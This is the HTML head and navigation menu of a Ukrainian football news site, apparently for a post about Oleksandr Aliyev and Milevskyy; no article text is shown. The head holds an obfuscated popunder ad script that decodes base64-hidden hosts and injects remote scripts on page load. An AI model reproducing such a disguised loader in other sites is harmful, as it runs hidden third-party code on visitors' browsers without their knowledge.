<link crossorigin="anonymous" rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://sportyvka.com.ua/wp-content/themes/newses/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-default-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/colors/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/swiper.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057' id='dot-press-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=6.3.7' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='rcl-core-scripts-js-extra'>
/* <![CDATA[ */
var Rcl = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpurl":"https:\/\/sportyvka.com.ua","rcl_url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/","user_ID":"0","nonce":"fc3f3e46fa","local":{"save":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","wait":"\u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435, \u0431\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430","preview":"\u041f\u0440\u0435\u0432'\u044e","error":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430","loading":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f","upload":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","empty_mess":"\u041d\u0430\u043f\u0438\u0448\u0456\u0442\u044c \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c","max_words":"\u043f\u0435\u0440\u0435\u0432\u0438\u0449\u0443\u0454 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f","upload_size_chat":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0430! Max.2 MB"},"mobile":"0","https":"1","errors":{"required":"\u0417\u0430\u043f\u043e\u0432\u043d\u0456\u0442\u044c \u0432\u0441\u0456 \u043e\u0431\u043e\u0432\u2019\u044f\u0437\u043a\u043e\u0432\u0456 \u043f\u043e\u043b\u044f","pattern":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0434\u0430\u043d\u0456 \u0443 \u043f\u043e\u0442\u0440\u0456\u0431\u043d\u043e\u043c\u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456","number_range":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0447\u0438\u0441\u043b\u043e \u0432 \u043c\u0435\u0436\u0430\u0445 \u0434\u043e\u0437\u0432\u043e\u043b\u0435\u043d\u043e\u0433\u043e \u0434\u0456\u0430\u043f\u0430\u0437\u043e\u043d\u0443","file_max_size":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0443","file_min_size":"\u0417\u0430\u043c\u0430\u043b\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","file_max_num":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0444\u0430\u0439\u043b\u0456\u0432","file_accept":"\u041d\u0435\u0432\u0456\u0440\u043d\u0438\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0443"},"chat":{"sounds":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/add-on\/rcl-chat\/sounds\/","delay":"15","inactivity":"10","file_size":"2"},"post_ID":"59433","office_ID":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/core.js?ver=16.26.5' id='rcl-core-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/scripts.js?ver=16.26.5' id='rcl-primary-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/js/scripts.js?ver=16.26.5' id='rcl-chat-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/js/scripts.js?ver=16.26.5' id='rcl-rating-system-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sportyvka.com.ua\/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"","accessibilityTitle":"","accessibilityDescription":"","explanation":"","refreshAlt":"","refreshTitle":""},"voteParams":{"invalidPoll":"","noAnswersSelected":"","minAnswersRequired":"","maxAnswersRequired":"","noAnswerForOther":"","noValueForCustomField":"","consentNotChecked":"","noCaptchaSelected":"","thankYou":""},"resultsParams":{"singleVote":"","multipleVotes":"","singleAnswer":"","multipleAnswers":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.4.7.min.js?ver=6.3.7' id='yop-public-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.35.1' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/navigation.js?ver=6.3.7' id='newses-navigation-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.marquee.js?ver=6.3.7' id='newses-marquee-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/swiper.min.js?ver=6.3.7' id='newses-swiper.min.js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.3.7' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.3.7' id='bootstrap-smartmenus-js-js'></script>
<link rel="https://api.w.org/" href="https://sportyvka.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sportyvka.com.ua/wp-json/wp/v2/posts/59433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportyvka.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sportyvka.com.ua/?p=59433' />
<link rel="alternate" type="application/json+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2F59433-oleksandr-aliyev-milevskyy-buv-u-komi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2F59433-oleksandr-aliyev-milevskyy-buv-u-komi.html&#038;format=xml" />
<script type="text/javascript">
                var ajaxurl = "https://sportyvka.com.ua/wp-admin/admin-ajax.php";
              </script>        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html?amp=1"><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,i="a69b99453edc2bd7ba8a64beeb6a9020",r=[["siteId",423*719+113*628+463+4153103],["minBid",0],["popundersPerIP","0:12"],["delayBetween",3600],["default",false],["defaultPerDay",1],["topmostLayer",!0]],z=["d3d3LmNkbjRhZHMuY29tL3hib290c3RyYXAtZGF0ZXRpbWVwaWNrZXIubWluLmNzcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvYXNzZXRzL2xjc3NvYmoubWluLmpz"],n=-1,c,w,v=function(){clearTimeout(w);n++;if(z[n]&&!(1729245697000<(new Date).getTime()&&1<n)){c=d.document.createElement("script");c.type="text/javascript";c.async=!0;var k=d.document.getElementsByTagName("script")[0];c.src="https://"+atob(z[n]);c.crossOrigin="anonymous";c.onerror=v;c.onload=function(){clearTimeout(w);d[i.slice(0,16)+i.slice(0,16)]||v()};w=setTimeout(v,5E3);k.parentNode.insertBefore(c,k)}};if(!d[i]){try{Object.freeze(d[i]=r)}catch(e){}v()}})();
/*]]>/* */
</script>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863" crossorigin="anonymous"></script><link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-270x270.png" />
<style>a.recall-button,span.recall-button,.recall-button.rcl-upload-button,input[type="submit"].recall-button,input[type="submit"] .recall-button,input[type="button"].recall-button,input[type="button"] .recall-button,a.recall-button:hover,.recall-button.rcl-upload-button:hover,input[type="submit"].recall-button:hover,input[type="submit"] .recall-button:hover,input[type="button"].recall-button:hover,input[type="button"] .recall-button:hover{background: rgb(76, 140, 189);}a.recall-button.active,a.recall-button.active:hover,a.recall-button.filter-active,a.recall-button.filter-active:hover,a.data-filter.filter-active,a.data-filter.filter-active:hover{background: rgba(76, 140, 189, 0.4);}.rcl_preloader i{color:rgb(76,140,189);}.rcl-user-details .status-user-rcl::before{border-left-color:rgb(76,140,189);}.rows-list .status-user-rcl::before{border-top-color:rgb(76,140,189);}.status-user-rcl{border-color:rgb(76,140,189);}.rcl-field-input input[type="checkbox"]:checked + label.block-label::before,.rcl-field-input input[type="radio"]:checked + label.block-label::before{background:rgb(76,140,189);border-color:rgb(76,140,189);}body .rcl-bttn.rcl-bttn__type-primary {background-color: rgb(76,140,189);}.rcl-bttn.rcl-bttn__type-primary.rcl-bttn__active {background-color: rgba(76, 140, 189, 0.4);}.rcl-bttn.rcl-bttn__type-simple.rcl-bttn__active {box-shadow: 0 -5px 0 -3px rgb(76, 140, 189) inset;}body .rcl-bttn.rcl-bttn__type-primary {color: #fff;}body .rcl-bttn,.rcl-bttn.rcl-bttn__size-small {font-size: 12.04px;}.rcl-bttn.rcl-bttn__size-standart {font-size: 14px;}.rcl-bttn.rcl-bttn__size-medium {font-size: 16.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-medium,.rcl-bttn.rcl-bttn__size-large {font-size: 18.62px;}.rcl-bttn.rcl-bttn__size-big {font-size: 21px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-large {font-size: 23.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-big {font-size: 28px;}:root{;--rclHex:#4C8CBD;--rclRgb:76,140,189;--rclRgbDark:34,63,85;--rclRgbLight:106,196,265;--rclRgbFlip:134,86,50;}.rcl-chat .message-box::before{border-right-color:rgba(76,140,189,0.15);}.rcl-chat .message-box{background:rgba(76,140,189,0.15);}.rcl-chat .nth .message-box::before{border-right-color:rgba(76,140,189,0.35);}.rcl-chat .nth .message-box {background:rgba(76,140,189,0.35);}html {margin-top:36px !important;}* html body {margin-top:36px !important;}</style>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://sportyvka.com.ua/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.wp-block-column:not(:first-child) {
    margin-left: 1em;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-weight: 500;
    font-family: 'Rubik', sans-serif;
    line-height: 1.03;
    margin: 0 0 2px;
}
#joomsport-container img.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 1px;
    line-height: 1.42857143;
    background-color: #ffffff00;
    border: 0px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

h2, .h2 {
    font-size: 23px;
    margin-left: 0.5em;
	  margin-top: 0.3em;
}
.namePlayerCart .LeftnamePlayerCart {
    width: 70%;
    padding-left: 10px;
}
.namePlayerCart .PlayerCardPlNumber {
    padding-right: 10px;
    color: #000000;
    font-family: 'Hemi-head-JS';
    font-size: 40px;
    line-height: 1;
    text-align: right;
}
.jsmainscroll table .js_div_particName {
    text-align: center;
    color: #3a3f48;
    font-size: 10 px;
    line-height: normal;
}
.post-form {
   display: none;
}
.mg-blog-category a {
    display: none;
    }
.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 11px;
}
.recentarea-slider {
    height: 889px;
    overflow: hidden;
}
.recentarea {
    height: 738px;
    margin-bottom: 30px;
}
.recentarea .back-img {
    width: 70px;
    height: 60px;
    margin-right: 12px;
}
.recentarea .content h5 {
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 4em;
    line-height: 1.3;
    display: block;
    font-size: 16px;
    font-weight: 700;
    margin-right: 12px;

}
.mg-latest-news .mg-latest-news-slider a {
    color: #e3ff46;
}
.wp-block-columns {
    display: flex;
    margin-bottom: 0.05em;
    }
.ml-auto, .mx-auto {
    margin-top: 1.8rem;
	margin-bottom: 0.1rem;
}
.pb-2, .py-2 {
    padding-bottom: 0.0rem 
			!important;
}
.pt-2, .py-2 {
    padding-top: 0.0rem
					!important;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1855 > a {
    background-color: #f02;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1165 > a {
    background-color: #5f07;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-88 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-96 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-89 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-11978 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-12735 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-102 > a {
    background-color: #a23100;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-99 > a {
    color: #ffff6d;
    }
.mg-blog-thumb.lg {
	    	height: 280px;
		  }
.mg-blog-thumb.sm {
    height: 150px;
	}
.mg-blog-post-box .small.minh { 
    padding: 0px 7px;
  	height: 100%;
	}
.mg-blog-post-box.sm h4.title {
    font-size: 18px;
	  line-height: 1.4;
    margin: 12px 0;
    max-height: 95px;
}
.mg-blog-inner h4.title.lg {
    margin-bottom: 5px;
	font-size: 34px;
}
		.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 4px;
}
.recentarea-slider {
    height: 679px;
    overflow: hidden;
}
.mg-sec-title.st3 span.bg {
    font-family: Arial;
}
.mg-breadcrumb-section .overlay {
    height: 100%;
    padding: 10px 0;
    position: relative;
    width: 100%;
}
.mg-sidebar .mg-widget {
    padding: 5px;
    background: #fff;
}
#panel-gb15-6062792dd3461-0-0-0> .panel-widget-style {
    background-color: #dd3333;
    border: 1px solid #000000;
    color: #1b6b11;
}
.mg-latest-news .bn_title h2 {
    display: inline-block;
    margin: 0;
    padding: 0 20px;
    line-height: 50px;
    font-size: 20px;
    color: #FFF;
    height: 50px;
    box-sizing: border-box;
    font-weight: 600;
    border-right: 0px solid #fff;
}
.mg-blog-thumb .mg-blog-category {
    position: absolute;
    top: 1px;
    left: 7px;
}
.col-sm-4 {
    -ms-flex: 0 0 33%;
    flex: 0 0 33%;
    max-width: 33%;
}
.mg-sec-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    padding: 0 0 0px 0;
    border-radius: 0;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
#post-9 > div > div.wp-container-4.wp-block-columns {
    display: flex;
    gap: 0em;
    flex-wrap: nowrap;
    align-items: center;
}
}		</style>
		</head>
<body class="post-template-default single single-post postid-59433 single-format-standard custom-background wide noptin aa-prefix-sport-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
      <div class="container">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                            <li><i class="fa fa-calendar ml-3"></i>10.11.2025            <span class="time">  15:19</span>
                    </li>


                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://www.facebook.com/%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BA%D0%B0-%D0%92%D1%81%D0%B5%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0-%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0-%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0-956510254395582"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="https://twitter.com/Sportyvka?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="https://www.instagram.com/sportyvka/"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="https://t.me/sportyvka1"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://sportyvka.com.ua/wp-content/uploads/2021/04/9V86ssAxwi305WHT3GWc97NdWDoVBh1wWRkjJkFy.jpg" );'>
                        <div class="overlay">
              <div class="inner" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-4 text-center-xs">
                                                            </div>
                                       <div class="col-md-8 text-center-xs">
                                    <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
            <!-- Trending line END -->
                  
                </div>
            
                        </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://sportyvka.com.ua"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed mr-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="my-1 mx-2 close">X</span>
                          <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-meniu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://sportyvka.com.ua"><span class='fa fa-home'></span></a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a class="nav-link" title="1. ГОЛОВНЕ" href="https://sportyvka.com.ua/category/holovne">1. ГОЛОВНЕ</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-84 dropdown"><a class="nav-link" title="2. НОВИНИ" href="https://sportyvka.com.ua/category/novyny" data-toggle="dropdown" class="dropdown-toggle">2. НОВИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a class="dropdown-item" title="ЗБІРНА УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy">ЗБІРНА УКРАЇНИ</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-909 dropdown"><a class="dropdown-item" title="ЧЕМПІОНАТ УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy">ЧЕМПІОНАТ УКРАЇНИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910 dropdown"><a class="dropdown-item" title="УКРАЇНСЬКА ПРЕМ&#039;ЄР-ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/upl">УКРАЇНСЬКА ПРЕМ&#8217;ЄР-ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-37487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37487"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-911 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/persha-liha">ПЕРША ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-912 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА Б" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-a">ПЕРША ЛІГА Б</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17816"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37954"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-913 dropdown"><a class="dropdown-item" title="ДРУГА ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-b">ДРУГА ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-39187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39187"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4214 dropdown"><a class="dropdown-item" title="ЄВРОКУБКИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki">ЄВРОКУБКИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4212 dropdown"><a class="dropdown-item" title="ЛІГА ЧЕМПІОНІВ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-chempioniv">ЛІГА ЧЕМПІОНІВ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-39185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39185 dropdown"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Турнірні таблиці</a>
			<ul role="menu" class=" dropdown-menu">
				<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Календар</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a class="dropdown-item" title="ЛІГА ЄВРОПИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-yevropi">ЛІГА ЄВРОПИ</a></li>
		<li id="menu-item-15061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15061"><a class="dropdown-item" title="ЛІГА КОНФЕРЕНЦІЙ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liha-konferentsiy">ЛІГА КОНФЕРЕНЦІЙ</a></li>
